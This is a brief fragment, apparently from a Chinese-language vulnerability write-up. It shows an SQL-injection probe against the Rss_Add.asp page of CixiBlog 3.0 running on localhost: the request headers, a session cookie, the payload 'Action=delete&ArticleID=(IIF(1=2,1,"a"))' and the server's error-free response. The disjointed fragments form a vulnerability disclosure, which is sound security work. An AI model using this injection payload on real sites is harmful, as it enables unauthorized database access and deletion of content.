 /ciximdb/UserManage/Rss_Add.asp
Referer http://127.0.0.1/ciximdb/UserManage/Rss_Add.asp
cookie
ASPSESSIONIDQQBABSDC=BDALCFAAMJAILECCLFNGBEIN;
cixiblog=User%5FPASS=336699&User%5FID=106&User%5FName=jmd
cw
提交内容
Action=delete&ArticleID=(IIF(1=2,1,"a"))
IIF 语句
返回信息
</table>
没有返回错误信息
<div align="center" id="foot">数据库操作 [ 1 ] Powered by
<a href="http://www.cixiblog.com">CixiBlog3.0</a></div>
</body>
</html>
图 1